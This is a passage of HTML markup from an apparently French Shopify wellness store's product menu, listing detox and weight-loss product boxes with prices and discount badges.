          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-5"
                  href="/collections/ventre-plat-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Ventre plat</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
